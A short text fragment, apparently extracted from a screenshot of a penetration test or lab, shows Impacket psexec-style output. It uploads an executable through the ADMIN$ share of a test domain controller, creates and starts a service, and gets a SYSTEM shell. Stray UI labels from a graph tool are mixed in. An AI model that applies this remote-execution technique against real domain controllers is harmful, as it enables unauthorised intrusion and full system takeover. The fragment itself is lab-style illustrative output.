 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc01.test.local.....
[*] Found writable share ADMIN$
V.PETER@TEST.LOCAL
CA_S
[*] Uploading file oLOwbLcN.exe
[*] Opening SVCManager on dc01.test.local.....
[*] Creating service hlSq on dc01.test.local.....
[*] Starting service hlSq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Hide Labels
Layout
Export
Search Current Results
C:\Windows\system32>